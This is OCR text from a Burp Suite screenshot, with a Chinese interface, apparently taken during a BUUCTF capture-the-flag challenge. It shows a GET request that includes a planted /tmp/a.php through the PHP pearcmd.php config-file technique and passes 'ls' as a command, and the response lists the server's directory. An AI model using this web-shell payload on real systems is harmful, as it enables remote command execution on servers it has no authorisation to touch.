 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://7d75ad3d-34b7-4e44-9cbc-b5e1babb68bf.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
GET /?name=cfile&value=/tmp/a.php&1=ls HTTP/1.1
Host: 7d75ad3d-34b7-4e44-9cbc-b5e1babb68bf.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17c8e04fa2d62-0855b761344f3-4c3e2679-151800-17c8e04fa2
ea0c; PHPSESSID=dd163f9583657b49794583177bcef07e
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
</span>
</code>#PEAR_Config 0.9
a:13:{s:7:"php_dir";s:81:"/&value=/usr/local/lib/php/pearcmd.php&/LICE
NSE
README.md
app
config
extend
index.php
public
runtime
willphp
willphpv2.png
string(13) "willphpv2.png"
/pear/php";s:8:"data_dir";s:82:"/&value=/usr/local/lib/php/pearcmd.php
&/LICENSE
README.md
app
config
extend
index.php
public
runtime
willphp
willphpv2.png
string(13) "willphpv2.png"
/pear/data";s:7:"www_dir";s:81:"/&value=/usr/local/lib/php/pearcmd.ph
p&/LICENSE
? < + > 输入搜索字词 没有比赛
完成 5,785字节 | 233毫秒